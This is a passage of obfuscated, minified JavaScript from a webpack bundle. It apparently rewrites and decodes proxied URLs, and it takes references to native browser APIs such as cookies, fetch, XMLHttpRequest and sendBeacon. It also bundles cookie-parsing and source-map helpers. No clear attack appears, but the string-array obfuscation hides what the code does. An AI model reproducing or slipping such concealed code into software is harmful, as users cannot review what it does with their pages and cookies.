Ze=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Ze[NL(0xe16)],Zf=Ze[NL(0x27b)],Zp={'version':NL(0x253),'originalHostname':ZV[0x2],'configIndex':0x0},null!==(ZE=Ze[NL(0x27b)])&&void 0x0!==ZE&&ZE[NL(0x924)]&&(Zp[NL(0x924)]=Ze[NL(0x27b)][NL(0x924)],delete Ze[NL(0x27b)][NL(0x924)]),Zf=Ze[NL(0x27b)],Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT!==Z4)throw new Error(NL(0x621)[NL(0x20c)](Zk));{const Zc=function(ZK){const NE=NL;try{const [,,Zz,,Zl]=ZK[NE(0xf4c)][NE(0x24e)]('/',0x5),Zx=new URL(atob(Zl));if(NE(0x3c1)!==Zx[NE(0xe4a)])return;return Zx[NE(0x73e)]=ZK[NE(0x73e)],{'hostname':Zz,'originalUrl':Zx};}catch(Zg){return;}}(Zk);if(Zc)return{'protectUrlContext':{'version':NL(0x699),'originalHostname':Zc[NL(0xc95)],'isMainFrame':!0x0},'originalUrl':Zc[NL(0xe16)][NL(0xb5e)],'kind':Z7[NL(0x987)]};if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Zh=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Zh[NL(0xe16)],Zf=Zh[NL(0x27b)],Zp={'version':NL(0x699),'originalHostname':ZV[0x2],'isMainFrame':!0x1},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}}}}}}if(!Zs)throw new Error(NL(0xca7)[NL(0x20c)](Zk));if(Z8(Zk)){Zk[NL(0x62e)][NL(0xe46)](NL(0xc5b));for(const [ZK,Zz]of Array[NL(0x332)](Zk[NL(0x62e)][NL(0x706)]()))ZF[NL(0x62e)][NL(0x9a8)](ZK,Zz);}const Zt=[];for(const [Zl,Zx]of ZF[NL(0x62e)][NL(0x706)]())Zx===ZR?Zt[NL(0x8b3)](Zl):Zt[NL(0x8b3)](Zl+'='+Zx);return ZF[NL(0x248)]=Zt[NL(0x4cc)]('&'),{'protectUrlContext':Zp,'kind':Zs,'originalUrl':ZF[NL(0xb5e)]+Zk[NL(0x73e)],'extra':Zf};}function ZP(Zk){const Nt=NA;var ZV;if(!Zk)return!0x1;const Zs=ZD(Zk);if(!Z5[Nt(0xc06)](Zf=>Zs[Nt(0xf4c)][Nt(0xa95)]('/'[Nt(0x20c)](Zf,'/'))))return!0x1;const ZT=Zs[Nt(0xf4c)][Nt(0x24e)]('/'),Zp=ZT[0x1];if([B,Z0][Nt(0xca5)](Zp)){if(ZT[Nt(0xe28)]<0x7)return!0x1;}else{if(Zp===Z1){if(ZT[Nt(0xe28)]<0x6)return!0x1;}else{if(Zp===Z2){if(ZT[Nt(0xe28)]<0x6)return!0x1;}else{if(Zp===Z4){if('_m'===ZT[0x3])return!0x0;if(ZT[Nt(0xe28)]<0x6)return!0x1;}}}}const ZF=null===(ZV=ZT[ZT[Nt(0xe28)]-0x1])||void 0x0===ZV?void 0x0:ZV[Nt(0xd1c)](0x0,0x4);return!!ZF&&void 0x0!==(0x0,Y['i7'])(ZF);}const ZX=NA(0xd52)==typeof window;function ZD(Zk,ZV){const Nq=NA;return Zk instanceof URL?Zk:Nq(0x1d8)==typeof Zk&&[Nq(0x24d),Nq(0xdad),Nq(0x1022),Nq(0x1060),Nq(0xa66),Nq(0xf5c),Nq(0x3bb)][Nq(0xc06)](Zs=>Zk[Nq(0xa95)](Zs))?new URL(Zk):Nq(0x1d8)==typeof Zk&&ZX?new URL(Zk,ZV):Nq(0x1d8)!=typeof Zk||ZX?ZD(Zk[Nq(0xe9e)]()):Zk[Nq(0xa95)](Nq(0x6f1))||Zk[Nq(0xa95)](Nq(0x9d8))?new URL(Zk):(ZP(ZV=ZV||X['A'][Nq(0xc0a)](window)[Nq(0x5f0)][Nq(0xc0a)][Nq(0xea3)](window[Nq(0xe41)]))&&(ZV=ZG(ZV)[Nq(0xe16)]),new URL(Zk,ZV));}function ZA(Zk,ZV){const NJ=NA;try{return ZD(Zk,ZV);}catch(Zs){return void console[NJ(0x4f7)](NJ(0x91a),Zk);}}function Zo(Zk){const Na=NA,ZV=new URL(D['A'][Na(0xc6f)](Zk)),Zs=Na(0xd6b)===ZV[Na(0x62e)][Na(0xc0a)](ZH);ZV[Na(0x62e)][Na(0xe46)](ZH);const ZT=ZV[Na(0x62e)][Na(0xc0a)](Zj);let Zp;if(ZT){try{Zp=JSON[Na(0xa09)](ZT);}catch(ZF){}ZV[Na(0x62e)][Na(0xe46)](Zj);}return{'randomize':Zs,'originalUrl':ZV,'extra':Zp};}},0xcc4:(j,U,N)=>{'use strict';N['d'](U,{'t':()=>W});const W=G=>{const NO=a2M;let P=0x0;for(let X=0x0,D=G[NO(0xe28)];X<D;X++)P=(P<<0x5)-P+G[NO(0x454)](X),P|=0x0;return P;};},0x261a:(j,U,N)=>{'use strict';const Ne=a2M;N['d'](U,{'A':()=>X});var W=N(0x1ce9);const G=Ne(0xd52)==typeof window,P={},X={'get'(){const Nc=Ne;let k=arguments[Nc(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(G)return P[Nc(0x2b0)]||(P[Nc(0x2b0)]=D(null)),P[Nc(0x2b0)];{k||(k=window);const V=W['A'][Nc(0xdd5)](k);return P[V]||(P[V]=D(k)),P[V];}},'collect'(){const Nh=Ne;let k=arguments[Nh(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const V=W['A'][Nh(0xdd5)](k);P[V]||(P[V]=D(k));}},D=k=>({'CSSStyleDeclaration_cssText':b(k,Ne(0x530),Ne(0xe70)),'CSSStyleDeclaration_getPropertyValue':Y(k,Ne(0x530),Ne(0xcec)),'CSSStyleDeclaration_setProperty':Y(k,Ne(0x530),Ne(0x78b)),'CSSStyleSheet_insertRule':Y(k,Ne(0x59c),Ne(0x1df)),'CSSStyleSheet_replaceSync':Y(k,Ne(0x59c),Ne(0xc6e)),'DocumentFragment_getElementById':Y(k,Ne(0x949),Ne(0xf8b)),'DocumentFragment_querySelector':Y(k,Ne(0x949),Ne(0x6f0)),'DocumentFragment_querySelectorAll':Y(k,Ne(0x949),Ne(0x3d8)),'Document_cookie':b(k,Ne(0x51d),Ne(0x465)),'Document_createElement':Y(k,Ne(0x51d),Ne(0xba9)),'Document_getElementById':Y(k,Ne(0x51d),Ne(0xf8b)),'document_getElementById':Y(k,Ne(0xe41),Ne(0xf8b)),'Document_getElementsByTagName':Y(k,Ne(0x51d),Ne(0x4d2)),'Document_querySelector':Y(k,Ne(0x51d),Ne(0x6f0)),'Document_querySelectorAll':Y(k,Ne(0x51d),Ne(0x3d8)),'Document_getElementsByClassName':Y(k,Ne(0x51d),Ne(0xfda)),'Document_write':Y(k,Ne(0x51d),Ne(0x357)),'Document_writeln':Y(k,Ne(0x51d),Ne(0x789)),'Document_referrer':b(k,Ne(0x51d),Ne(0xbbc)),'Document_URL':b(k,Ne(0x51d),Ne(0x481)),'DOMParser_parseFromString':Y(k,Ne(0x871),Ne(0xc4f)),'Element_ariaLabel':b(k,Ne(0xab8),Ne(0xfab)),'Element_attributes':b(k,Ne(0xab8),Ne(0xbc8)),'Element_classList':b(k,Ne(0xab8),Ne(0x845)),'Element_className':b(k,Ne(0xab8),Ne(0x6a6)),'Element_closest':Y(k,Ne(0xab8),Ne(0xc92)),'Element_getAttribute':Y(k,Ne(0xab8),Ne(0x9fb)),'Element_getBoundingClientRect':Y(k,Ne(0xab8),Ne(0x4b1)),'Element_getElementsByClassName':Y(k,Ne(0xab8),Ne(0xfda)),'Element_hasAttribute':Y(k,Ne(0xab8),Ne(0x48a)),'Element_id':b(k,Ne(0xab8),'id'),'Element_tagName':b(k,Ne(0xab8),Ne(0xf7f)),'Element_innerHTML':b(k,Ne(0xab8),Ne(0xff2)),'Element_outerHTML':b(k,Ne(0xab8),Ne(0xb18)),'Element_insertAdjacentElement':Y(k,Ne(0xab8),Ne(0x683)),'Element_insertAdjacentHTML':Y(k,Ne(0xab8),Ne(0x646)),'Element_querySelector':Y(k,Ne(0xab8),Ne(0x6f0)),'Element_querySelectorAll':Y(k,Ne(0xab8),Ne(0x3d8)),'Element_removeAttribute':Y(k,Ne(0xab8),Ne(0x2d0)),'Element_setAttribute':Y(k,Ne(0xab8),Ne(0xe52)),'Element_setAttributeNS':Y(k,Ne(0xab8),Ne(0x8c7)),'Element_setHTMLUnsafe':Y(k,Ne(0xab8),Ne(0x972)),'Element_matches':Y(k,Ne(0xab8),Ne(0x311)),'Event_stopPropagation':Y(k,Ne(0x2af),Ne(0x4c9)),'Event_stopImmediatePropagation':Y(k,Ne(0x2af),Ne(0xb35)),'EventTarget_addEventListener':Y(k,Ne(0x7fd),Ne(0x54e)),'EventTarget_removeEventListener':Y(k,Ne(0x7fd),Ne(0xe09)),'Function_toString':Y(k,Ne(0x676),Ne(0xe9e)),'History_replaceState':Y(k,Ne(0xfec),Ne(0x855)),'HTMLAnchorElement_attributionSrc':b(k,Ne(0x1be),Ne(0x990)),'HTMLAnchorElement_href':b(k,Ne(0x1be),Ne(0xb5e)),'HTMLAnchorElement_protocol':b(k,Ne(0x1be),Ne(0xe4a)),'HTMLAnchorElement_hostname':b(k,Ne(0x1be),Ne(0xc95)),'HTMLAnchorElement_port':b(k,Ne(0x1be),Ne(0x608)),'HTMLAnchorElement_pathname':b(k,Ne(0x1be),Ne(0xf4c)),'HTMLAnchorElement_hash':b(k,Ne(0x1be),Ne(0x73e)),'HTMLAnchorElement_host':b(k,Ne(0x1be),Ne(0xfc2)),'HTMLAnchorElement_origin':b(k,Ne(0x1be),Ne(0xcc7)),'HTMLAnchorElement_ping':b(k,Ne(0x1be),Ne(0xf79)),'HTMLAnchorElement_search':b(k,Ne(0x1be),Ne(0x248)),'HTMLAnchorElement_target':b(k,Ne(0x1be),Ne(0x981)),'HTMLElement_dataset':b(k,Ne(0x3d7),Ne(0xf70)),'HTMLElement_innerText':b(k,Ne(0x3d7),Ne(0x870)),'HTMLElement_title':b(k,Ne(0x3d7),Ne(0xfaa)),'HTMLElement_style':b(k,Ne(0x3d7),Ne(0xcb6)),'HTMLFormElement_action':b(k,Ne(0x43d),Ne(0x589)),'HTMLFormElement_target':b(k,Ne(0x43d),Ne(0x981)),'HTMLIFrameElement_contentDocument':b(k,Ne(0x8aa),Ne(0xa6f)),'HTMLIFrameElement_contentWindow':b(k,Ne(0x8aa),Ne(0xac4)),'HTMLIFrameElement_name':b(k,Ne(0x8aa),Ne(0x5a9)),'HTMLIFrameElement_src':b(k,Ne(0x8aa),Ne(0x9a5)),'HTMLIFrameElement_srcdoc':b(k,Ne(0x8aa),Ne(0xc48)),'HTMLImageElement_attributionSrc':b(k,Ne(0x63d),Ne(0x990)),'HTMLImageElement_src':b(k,Ne(0x63d),Ne(0x9a5)),'HTMLImageElement_srcset':b(k,Ne(0x63d),Ne(0xa47)),'HTMLLinkElement_as':b(k,Ne(0x889),'as'),'HTMLLinkElement_href':b(k,Ne(0x889),Ne(0xb5e)),'HTMLLinkElement_rel':b(k,Ne(0x889),Ne(0x6e3)),'HTMLScriptElement_attributionSrc':b(k,Ne(0xbab),Ne(0x990)),'HTMLScriptElement_src':b(k,Ne(0xbab),Ne(0x9a5)),'HTMLSourceElement_src':b(k,Ne(0x22c),Ne(0x9a5)),'HTMLSourceElement_srcset':b(k,Ne(0x22c),Ne(0xa47)),'HTMLVideoElement_src':b(k,Ne(0x7f2),Ne(0x9a5)),'HTMLVideoElement_poster':b(k,Ne(0x7f2),Ne(0xfca)),'HTMLMediaElement_src':b(k,Ne(0x5c2),Ne(0x9a5)),'HTMLMetaElement_content':b(k,Ne(0x102a),Ne(0x6eb)),'HTMLMetaElement_httpEquiv':b(k,Ne(0x102a),Ne(0x30e)),'HTMLStyleElement_insertBefore':Y(k,Ne(0x721),Ne(0xd84)),'IntersectionObserverEntry_boundingClientRect':b(k,Ne(0x4b5),Ne(0x1c0)),'IntersectionObserverEntry_intersectionRatio':b(k,Ne(0x4b5),Ne(0x3fb)),'IntersectionObserverEntry_intersectionRect':b(k,Ne(0x4b5),Ne(0x297)),'JSON_parse':Y(k,Ne(0x8f9),Ne(0xa09)),'JSON_stringify':Y(k,Ne(0x8f9),Ne(0x597)),'MessageEvent_data':b(k,Ne(0xc4c),Ne(0x8bc)),'MessageEvent_origin':b(k,Ne(0xc4c),Ne(0xcc7)),'MessageEvent_source':b(k,Ne(0xc4c),Ne(0xeef)),'Navigator_sendBeacon':Y(k,Ne(0x62f),Ne(0xcd4)),'Node_appendChild':Y(k,Ne(0x24a),Ne(0x2c1)),'Node_insertBefore':Y(k,Ne(0x24a),Ne(0xd84)),'Node_textContent':b(k,Ne(0x24a),Ne(0x389)),'Node_baseURI':b(k,Ne(0x24a),Ne(0x4b2)),'PerformanceEntry_name':b(k,Ne(0x593),Ne(0x5a9)),'PerformanceResourceTiming_transferSize':b(k,Ne(0xf9d),Ne(0xf59)),'PerformanceResourceTiming_encodedBodySize':b(k,Ne(0xf9d),Ne(0x96d)),'Range_createContextualFragment':Y(k,Ne(0xb7e),Ne(0x81f)),'RegExp_test':Y(k,Ne(0x56f),Ne(0x541)),'RegExp_exec':Y(k,Ne(0x56f),Ne(0xa90)),'Response_url':b(k,Ne(0xb2d),Ne(0x91f)),'SharedStorageWorklet_addModule':Y(k,Ne(0xe91),Ne(0x6a1)),'String_matchAll':Y(k,Ne(0x5c0),Ne(0x1012)),'String_replace':Y(k,Ne(0x5c0),Ne(0x966)),'Window_decodeURIComponent':Y(k,Ne(0x752),Ne(0x9af)),'Window_innerWidth':b(k,Ne(0x752),Ne(0xa73)),'Window_fetch':Y(k,Ne(0x752),Ne(0x844)),'Window_fetchLater':Y(k,Ne(0x752),Ne(0xc2e)),'Window_frames':b(k,Ne(0x752),Ne(0x6c9)),'Window_name':b(k,Ne(0x752),Ne(0x5a9)),'Window_open':Y(k,Ne(0x752),Ne(0x3ee)),'Window_postMessage':Y(k,Ne(0x752),Ne(0xddf)),'Window_requestAnimationFrame':Y(k,Ne(0x752),Ne(0xb11)),'Window_requestIdleCallback':Y(k,Ne(0x752),Ne(0xf96)),'Window_setImmediate':Y(k,Ne(0x752),Ne(0xd8e)),'Window_setInterval':Y(k,Ne(0x752),Ne(0xbbb)),'Window_setTimeout':Y(k,Ne(0x752),Ne(0x7bd)),'Window_visualViewport':b(k,Ne(0x752),Ne(0x9e5)),'XMLHttpRequest_open':Y(k,Ne(0x783),Ne(0x3ee)),'XMLHttpRequest_send':Y(k,Ne(0x783),Ne(0xbc2)),'XMLHttpRequest_responseURL':b(k,Ne(0x783),Ne(0xc50)),'XMLHttpRequest_response':b(k,Ne(0x783),Ne(0xbe3)),'XMLHttpRequest_responseText':b(k,Ne(0x783),Ne(0xc9d)),'XMLHttpRequest_responseType':b(k,Ne(0x783),Ne(0xb42)),'XMLHttpRequest_responseXML':b(k,Ne(0x783),Ne(0xa6e)),'XMLHttpRequest_status':b(k,Ne(0x783),Ne(0xb54)),'XMLHttpRequest_statusText':b(k,Ne(0x783),Ne(0x4a1)),'FontFace':G?null:k[Ne(0x41e)],'FontFace_prototype':A(k,Ne(0x41e)),'Worker':G?null:k[Ne(0xb33)],'Worker_prototype':A(k,Ne(0xb33))}),A=(k,V)=>{const NK=Ne;return G?void 0x0===N['g'][V]?null:N['g'][V][NK(0x1050)]:null===(T=k[V])||void 0x0===T?void 0x0:T[NK(0x1050)];var T;},b=(k,V,T)=>{const Nz=Ne;if(G)return void 0x0===N['g'][V]?null:Object[Nz(0x20e)](N['g'][V][Nz(0x1050)],T);{var p;const F=Nz(0x103e)===V[Nz(0x1f9)]()?k:null===(p=k[V])||void 0x0===p?void 0x0:p[Nz(0x1050)];return F?k[Nz(0xad9)][Nz(0x20e)](F,T):{'get':{'call':f=>f[T]},'set':{'call':(f,L)=>{f[T]=L;}}};}},Y=(k,V,T)=>{const Nl=Ne;return G?Nl(0x103e)===V[Nl(0x1f9)]()?N['g'][T]:void 0x0===N['g'][V]?null:N['g'][V][Nl(0x1050)][T]:Nl(0x103e)===V[Nl(0x1f9)]()?k[T]:Nl(0xe41)===V?null===(p=k[Nl(0xe41)])||void 0x0===p?void 0x0:p[T]:Nl(0x8f9)===V?null===(F=k[Nl(0x8f9)])||void 0x0===F?void 0x0:F[T]:null===(f=k[V])||void 0x0===f||null===(f=f[Nl(0x1050)])||void 0x0===f?void 0x0:f[T];var p,F,f;};},0x18f7:(j,U,N)=>{'use strict';const Nx=a2M;N['d'](U,{'A':()=>W});const W={'idx':G=>Math[Nx(0x458)](Math[Nx(0xccd)]()*G),'elem':function(G){const Ng=Nx;return G[this[Ng(0xacb)](G[Ng(0xe28)])];},'num':function(G,P){const Ny=Nx;return Math[Ny(0x458)](Math[Ny(0xccd)]()*(P-G))+G;},'alphaStr':function(G,P){const NI=Nx,X=G+this[NI(0xe87)](0x0,P-G),D=[];for(let A=0x0;A<X;++A)D[NI(0x8b3)](NI(0xa80)[NI(0xb0c)](this[NI(0xe87)](0x0,0x34)));return D[NI(0x4cc)]('');},'className':function(){const Nm=Nx;return this[Nm(0x8db)](0x5,0xf);}};},0x848:(j,U,N)=>{'use strict';N['d'](U,{'C8':()=>D,'Vq':()=>Y,'XV':()=>b,'aV':()=>A,'az':()=>X,'ch':()=>G});var W=N(0x6f7);const G=0xa;let P;function X(k,V){var T;return void 0x0===P&&D(k,V),null!==(T=P)&&void 0x0!==T&&T;}async function D(k,V){const NQ=a2M;if(void 0x0!==P)return P;if(-0x1!==Y(V))return P=!0x0,P;if([NQ(0xe23)][NQ(0xca5)](V))return P=!0x1,P;if([NQ(0xb8d),NQ(0xe12),NQ(0xf37),NQ(0x4fc),NQ(0xea7),NQ(0x3ef),NQ(0x2b5),NQ(0xac9),NQ(0x7f8),NQ(0x221),NQ(0xf10),NQ(0x74d),NQ(0x776)][NQ(0xca5)](V))return P=!0x0,P;if(V[NQ(0xe5f)](NQ(0x252))||V[NQ(0xe5f)](NQ(0x7e4))||V[NQ(0xa95)](NQ(0xa98))||V[NQ(0xa95)](NQ(0x44f))||NQ(0xf3f)===V)return P=!0x1,P;const T=new URL(V);T[NQ(0xfc2)]='0.'[NQ(0x20c)](T[NQ(0xfc2)]),T[NQ(0xf4c)]=NQ(0x6f8);const p=(0x0,W['Wq'])({'protectUrlContext':k,'url':T[NQ(0xe9e)](),'endpoint':T[NQ(0xcc7)]});try{const F=await Promise[NQ(0x744)]([fetch(p),new Promise(f=>setTimeout(()=>f(new Response(NQ(0x3ed),{'status':0x1f8})),0x7d0))]);return P=F['ok'],F['ok'];}catch(f){return P=!0x1,!0x1;}}function A(k){const Nd=a2M;if(/https?:\/\/\d+\./i[Nd(0x541)](k)){const V=new URL(k);V[Nd(0xfc2)]=V[Nd(0xfc2)][Nd(0x24e)]('.')[Nd(0xd1c)](0x1)[Nd(0x4cc)]('.'),k=V[Nd(0xcc7)];}return k;}function b(k,V){const Nn=a2M;if(-0x1===V)return k;const T=new URL(k);return/https?:\/\/\d+\./i[Nn(0x541)](k)?(T[Nn(0xfc2)]=''[Nn(0x20c)](V,'.')[Nn(0x20c)](T[Nn(0xfc2)][Nn(0x24e)]('.')[Nn(0xd1c)](0x1)[Nn(0x4cc)]('.')),k=T[Nn(0xcc7)]):(T[Nn(0xfc2)]=''[Nn(0x20c)](V,'.')[Nn(0x20c)](T[Nn(0xfc2)]),k=T[Nn(0xcc7)]),k;}function Y(k){const Nw=a2M;if(/https?:\/\/\d+\./i[Nw(0x541)](k)){const V=new URL(k);return Number[Nw(0xbbe)](V[Nw(0xfc2)][Nw(0x24e)]('.')[0x0]);}return-0x1;}},0x20ce:(j,U,N)=>{'use strict';N['d'](U,{'_':()=>X});const W=0x500000;function G(D){const NC=a2M;try{return new Blob([D])[NC(0x100a)];}catch{return NC(0xd52)!=typeof TextEncoder?new TextEncoder()[NC(0x6c2)](D)[NC(0xe28)]:0x2*D[NC(0xe28)];}}function P(D,A){return G(D)+G(A);}function X(){const Ni=a2M;if(arguments[Ni(0xe28)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const D=new Map();let A=0x0;return{'get':b=>D[Ni(0xc0a)](b),'set'(b,u){const NB=Ni,Y=P(b,u),k=A+Y;return!(k>W||(D[NB(0x9a8)](b,u),A=k,0x0));},'has':b=>D[Ni(0x3ae)](b),'delete'(b){const NS=Ni;if(!D[NS(0x3ae)](b))return!0x1;const u=D[NS(0xc0a)](b);return D[NS(0xe46)](b),A-=P(b,u),A<0x0&&(A=0x0),!0x0;},'clear'(){const Nv=Ni;D[Nv(0x587)](),A=0x0;}};}},0x15ef:(j,U)=>{'use strict';const W2=a2M;U['l']=function(P,X,D){const W0=a2M;var A=D||{},b=A[W0(0x6c2)]||G;if(W0(0x553)!=typeof b)throw new TypeError(W0(0xf9c));if(!W[W0(0x541)](P))throw new TypeError(W0(0xd0f));var Y=b(X);if(Y&&!W[W0(0x541)](Y))throw new TypeError(W0(0x1fb));var k=P+'='+Y;if(null!=A[W0(0xc30)]){var V=A[W0(0xc30)]-0x0;if(isNaN(V)||!isFinite(V))throw new TypeError(W0(0xc31));k+=W0(0x999)+Math[W0(0x458)](V);}if(A[W0(0x717)]){if(!W[W0(0x541)](A[W0(0x717)]))throw new TypeError(W0(0xd51));k+=W0(0x48c)+A[W0(0x717)];}if(A[W0(0x943)]){if(!W[W0(0x541)](A[W0(0x943)]))throw new TypeError(W0(0xe15));k+=W0(0xe27)+A[W0(0x943)];}if(A[W0(0xe13)]){var T=A[W0(0xe13)];if(!function(p){const W1=W0;return W1(0x239)===N[W1(0xce8)](p)||p instanceof Date;}(T)||isNaN(T[W0(0x49d)]()))throw new TypeError(W0(0x81d));k+=W0(0xadb)+T[W0(0x944)]();}if(A[W0(0xa86)]&&(k+=W0(0xb78)),A[W0(0x449)]&&(k+=W0(0xc35)),A[W0(0x2f4)]&&(k+=W0(0x308)),A[W0(0xc86)])switch(W0(0x1d8)==typeof A[W0(0xc86)]?A[W0(0xc86)][W0(0x1f9)]():A[W0(0xc86)]){case W0(0x658):k+=W0(0xd9f);break;case W0(0x222):k+=W0(0x5a1);break;case W0(0x754):k+=W0(0x6fe);break;default:throw new TypeError(W0(0xee9));}if(A[W0(0xf18)])switch(W0(0x1d8)==typeof A[W0(0xf18)]?A[W0(0xf18)][W0(0x1f9)]():A[W0(0xf18)]){case!0x0:k+=W0(0x915);break;case W0(0x463):k+=W0(0xe07);break;case W0(0x71b):k+=W0(0x915);break;case W0(0x2bf):k+=W0(0x303);break;default:throw new TypeError(W0(0xa24));}return k;};var N=Object[W2(0x1050)][W2(0xe9e)],W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function G(P){return encodeURIComponent(P);}},0x10e2:j=>{'use strict';const WZ=a2M;var U={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function N(P){const W3=a2M;return W3(0x1d8)==typeof P&&!!P[W3(0x6dc)]();}function W(P,X){const W4=a2M;var D=P[W4(0x24e)](';')[W4(0x30c)](N),A=function(k){const W5=W4;var V='',T='',p=k[W5(0x24e)]('=');return p[W5(0xe28)]>0x1?(V=p[W5(0x452)](),T=p[W5(0x4cc)]('=')):T=k,{'name':V,'value':T};}(D[W4(0x452)]()),b=A[W4(0x5a9)],u=A[W4(0xe7c)];X=X?Object[W4(0xb85)]({},U,X):U;try{u=X[W4(0x6d4)]?decodeURIComponent(u):u;}catch(k){console[W4(0x828)](W4(0x84a)+u+W4(0x7ad),k);}var Y={'name':b,'value':u};return D[W4(0x2c7)](function(V){const W6=W4;var T=V[W6(0x24e)]('='),p=T[W6(0x452)]()[W6(0x1069)]()[W6(0x1f9)](),F=T[W6(0x4cc)]('=');W6(0xe13)===p?Y[W6(0xe13)]=new Date(F):W6(0x3ea)===p?Y[W6(0xc30)]=parseInt(F,0xa):W6(0x449)===p?Y[W6(0x449)]=!0x0:W6(0x7ab)===p?Y[W6(0xa86)]=!0x0:W6(0x5ae)===p?Y[W6(0xf18)]=F:W6(0x2f4)===p?Y[W6(0x2f4)]=!0x0:Y[p]=F;}),Y;}function G(P,X){const W7=a2M;if(X=X?Object[W7(0xb85)]({},U,X):U,!P)return X[W7(0x729)]?{}:[];if(P[W7(0xddc)]){if(W7(0x553)==typeof P[W7(0xddc)][W7(0xce6)])P=P[W7(0xddc)][W7(0xce6)]();else{if(P[W7(0xddc)][W7(0x93f)])P=P[W7(0xddc)][W7(0x93f)];else{var D=P[W7(0xddc)][Object[W7(0x931)](P[W7(0xddc)])[W7(0x573)](function(A){const W8=W7;return W8(0x93f)===A[W8(0x1f9)]();})];D||!P[W7(0xddc)][W7(0x465)]||X[W7(0xd10)]||console[W7(0x5a3)](W7(0xb58)),P=D;}}}return Array[W7(0xa8b)](P)||(P=[P]),X[W7(0x729)]?P[W7(0x30c)](N)[W7(0xc91)](function(A,b){const W9=W7;var u=W(b,X);return A[u[W9(0x5a9)]]=u,A;},{}):P[W7(0x30c)](N)[W7(0x729)](function(A){return W(A,X);});}j[WZ(0xef2)]=G,j[WZ(0xef2)][WZ(0xa09)]=G,j[WZ(0xef2)][WZ(0x71e)]=W,j[WZ(0xef2)][WZ(0xa85)]=function(P){const WM=WZ;if(Array[WM(0xa8b)](P))return P;if(WM(0x1d8)!=typeof P)return[];var X,D,A,b,u,Y=[],k=0x0;function V(){const WH=WM;for(;k<P[WH(0xe28)]&&/\s/[WH(0x541)](P[WH(0xb0c)](k));)k+=0x1;return k<P[WH(0xe28)];}for(;k<P[WM(0xe28)];){for(X=k,u=!0x1;V();)if(','===(D=P[WM(0xb0c)](k))){for(A=k,k+=0x1,V(),b=k;k<P[WM(0xe28)]&&'='!==(D=P[WM(0xb0c)](k))&&';'!==D&&','!==D;)k+=0x1;k<P[WM(0xe28)]&&'='===P[WM(0xb0c)](k)?(u=!0x0,k=b,Y[WM(0x8b3)](P[WM(0xfa3)](X,A)),X=k):k=A+0x1;}else k+=0x1;(!u||k>=P[WM(0xe28)])&&Y[WM(0x8b3)](P[WM(0xfa3)](X,P[WM(0xe28)]));}return Y;};},0x1cc7:(j,U,N)=>{const WR=a2M;var W=N(0x23c3),G=Object[WR(0x1050)][WR(0x1011)],P=WR(0xd52)!=typeof Map;function X(){const Wj=WR;this[Wj(0x8f7)]=[],this[Wj(0xc6d)]=P?new Map():Object[Wj(0x8df)](null);}X[WR(0x234)]=function(D,A){const WU=WR;for(var b=new X(),u=0x0,Y=D[WU(0xe28)];u<Y;u++)b[WU(0xbc7)](D[u],A);return b;},X[WR(0x1050)][WR(0x100a)]=function(){const Wr=WR;return P?this[Wr(0xc6d)][Wr(0x100a)]:Object[Wr(0x518)](this[Wr(0xc6d)])[Wr(0xe28)];},X[WR(0x1050)][WR(0xbc7)]=function(D,A){const WN=WR;var b=P?D:W[WN(0x1007)](D),u=P?this[WN(0x3ae)](D):G[WN(0xce8)](this[WN(0xc6d)],b),Y=this[WN(0x8f7)][WN(0xe28)];u&&!A||this[WN(0x8f7)][WN(0x8b3)](D),u||(P?this[WN(0xc6d)][WN(0x9a8)](D,Y):this[WN(0xc6d)][b]=Y);},X[WR(0x1050)][WR(0x3ae)]=function(D){const WW=WR;if(P)return this[WW(0xc6d)][WW(0x3ae)](D);var A=W[WW(0x1007)](D);return G[WW(0xce8)](this[WW(0xc6d)],A);},X[WR(0x1050)][WR(0x5cb)]=function(D){const WG=WR;if(P){var A=this[WG(0xc6d)][WG(0xc0a)](D);if(A>=0x0)return A;}else{var b=W[WG(0x1007)](D);if(G[WG(0xce8)](this[WG(0xc6d)],b))return this[WG(0xc6d)][b];}throw new Error('\x22'+D+WG(0x9de));},X[WR(0x1050)]['at']=function(D){const WP=WR;if(D>=0x0&&D<this[WP(0x8f7)][WP(0xe28)])return this[WP(0x8f7)][D];throw new Error(WP(0xea9)+D);},X[WR(0x1050)][WR(0x1e1)]=function(){const WX=WR;return this[WX(0x8f7)][WX(0xd1c)]();},U['C']=X;},0x21c:(j,U,N)=>{const WD=a2M;var W=N(0x1d34);U[WD(0x6c2)]=function(G){const WA=WD;var P,X='',D=function(A){return A<0x0?0x1+(-A<<0x1):0x0+(A<<0x1);}(G);do{P=0x1f&D,(D>>>=0x5)>0x0&&(P|=0x20),X+=W[WA(0x6c2)](P);}while(D>0x0);return X;},U[WD(0xc6f)]=function(G,P,X){const Wo=WD;var D,A,b,Y,k=G[Wo(0xe28)],V=0x0,T=0x0;do{if(P>=k)throw new Error(Wo(0xefc));if(-0x1===(A=W[Wo(0xc6f)](G[Wo(0x454)](P++))))throw new Error(Wo(0xe85)+G[Wo(0xb0c)](P-0x1));D=!!(0x20&A),V+=(A&=0x1f)<<T,T+=0x5;}while(D);X[Wo(0xe7c)]=(Y=(b=V)>>0x1,0x1&~b?Y:-Y),X[Wo(0x21d)]=P;};},0x1d34:(j,U)=>{const Wb=a2M;var r=Wb(0x1fc)[Wb(0x24e)]('');U[Wb(0x6c2)]=function(N){const Wu=Wb;if(0x0<=N&&N<r[Wu(0xe28)])return r[N];throw new TypeError(Wu(0x36d)+N);},U[Wb(0xc6f)]=function(N){return 0x41<=N&&N<=0x5a?N-0x41:0x61<=N&&N<=0x7a?N-0x61+0x1a:0x30<=N&&N<=0x39?N-0x30+0x34:0x2b==N?0x3e:0x2f==N?0x3f:-0x1;};},0x258e:(j,U,N)=>{const Wk=a2M;var W=N(0x23c3);function G(){const 